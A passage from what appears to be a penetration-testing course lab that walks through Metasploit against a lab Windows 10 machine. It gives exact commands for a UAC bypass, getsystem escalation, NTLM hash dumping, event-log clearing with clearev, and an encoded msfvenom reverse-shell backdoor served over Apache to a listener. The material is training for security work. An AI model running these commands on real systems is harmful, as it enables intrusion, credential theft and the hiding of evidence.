To set the TARGET option, type set TARGET 0 and press Enter (here, 0 indicates nothing, but the Exploit Target ID).
In this lab, 10.10.10.13 is the IP Address of the attacker machine (here, Parrot Security).
You have successfully configured the exploit and payload. Type exploit and press Enter. This begins to exploit the UAC settings on the Windows 10 machine.
As you can see, the BypassUAC exploit has successfully bypassed the UAC setting on the Windows 10 machine; you have now successfully completed a Meterpreter session.
Now, let us check the current User ID status of Meterpreter by issuing the getuid command. You will observe that the Meterpreter server is still running with normal user privileges.

At this stage, we shall re-issue the getsystem command with the -t 1 switch to elevate privileges. To do so, type getsystem -t 1 and press Enter.
If the command getsystem -t 1 does not run successfully, issue the command getsystem.
This time, the command successfully escalates user privileges and returns a message stating got system, as shown in the screenshot.
In Windows OSes, named pipes provide legitimate communication between running processes. You can exploit this technique to escalate privileges on the victim system to utilize a user account with higher access privileges.

Now, type getuid and press Enter. The Meterpreter session is now running with system privileges (NT AUTHORITY\SYSTEM), as shown in the screenshot.

Let us check if we have successfully obtained the SYSTEM/admin privileges by issuing a Meterpreter command that requires these privileges in order to execute.
Now, we shall try to obtain password hashes located in the SAM file of the Windows 10 machine.
Type the command run post/windows/gather/smart_hashdump and press Enter. This time, Meterpreter successfully extracts the NTLM hashes and displays them, as shown in the screenshot.
You can further crack these password hashes to obtain plaintext passwords.
Thus, you have successfully escalated privileges by exploiting the Windows 10 machine’s vulnerabilities.
You can now remotely execute commands such as clearev to clear the event logs that require administrative or root privileges. To do so, type clearev and press Enter.

This concludes the demonstration of how to escalate privileges by exploiting client-side vulnerabilities using Metasploit.
Close all open windows and document all the acquired information.
Task 2: Hack a Windows Machine using Metasploit and Perform Post-Exploitation using Meterpreter
The Metasploit Framework is a tool for developing and executing exploit code against a remote target machine. It is a Ruby-based, modular penetration testing platform that enables you to write, test, and execute exploit code. It contains a suite of tools that you can use to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. Meterpreter is a Metasploit attack payload that provides an interactive shell that can be used to explore the target machine and execute code.
Here, we will hack the Windows machine using Metasploit and further perform post-exploitation using Meterpreter.
Click Windows 10 to switch to the Windows 10 machine. Restart the machine.
Click Ctrl+Alt+Delete, by default, Admin user profile is selected, click Pa$$w0rd to paste the password in the Password field and press Enter to login.


Create a text file named secret.txt; write something in this file and save it in the location C:\Users\Admin\Downloads.

In this lab, the secret.txt file contains the text “My credit card account number is 123456789.”.
Click Parrot Security to switch to the Parrot Security machine and launch a Terminal window.
A Parrot Terminal window appears. In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.

Now, type cd and press Enter to jump to the root directory.
Type the command msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.10.10.13 -f exe > Desktop/Backdoor.exe and press Enter.
Here, the localhost IP address is 10.10.10.13 (the Parrot Security machine).

This will generate Backdoor.exe, a malicious file, on Desktop, as shown in the screenshot.
To navigate to the Desktop, click Places from the top-section of the Desktop and click Home Folder from the drop-down options. The attacker window appears, click File System from the left-pane and then navigate to root --> Desktop.
Now, you need to share Backdoor.exe with the target machine (in this lab, Windows 10).
In the previous lab, we created a directory or shared folder (share) at the location (/var/www/html) and with the required access permission. We will use the same directory or shared folder (share) to share Backdoor.exe with the victim machine.
Type cp /root/Desktop/Backdoor.exe /var/www/html/share/ and press Enter to copy the file to the share folder.
To share the file, you need to start the Apache server. Type the command service apache2 start and press Enter.
Now, type the command msfconsole and press Enter to launch Metasploit.
Type use exploit/multi/handler and press Enter to handle exploits launched outside of the framework.
Now, issue the following commands in msfconsole:
- Type set payload windows/meterpreter/reverse_tcp and press Enter
- Type set LHOST 10.10.10.13 and press Enter
- Type show options and press Enter; this lets you know the listening port

To start the handler, type exploit -j -z and press Enter.
Click Windows 10 to switch to the Windows 10 machine.
Open any web browser (here, Mozilla Firefox). In the address bar place your mouse cursor, click http://10.10.10.13/share and press Enter. As soon as you press enter, it will display the shared folder contents, as shown in the screenshot.
Click Backdoor.exe to download the file.
Once you click on the Backdoor.exe file, the Opening Backdoor.exe pop-up appears; select Save File.
Make sure that both the Backdoor.exe and secret.txt files are stored in the same directory (here, Downloads).
Double-click the Backdoor.exe file. The Open File - Security Warning window appears; click Run.

Leave the Windows 10 machine running and click Parrot Security to switch to the Parrot Security machine.
The Meterpreter session has successfully been opened, as shown in the screenshot.
Type sessions -i 1 and press Enter (here, 1 specifies the ID number of the session). The Meterpreter shell is launched, as shown in the screenshot.
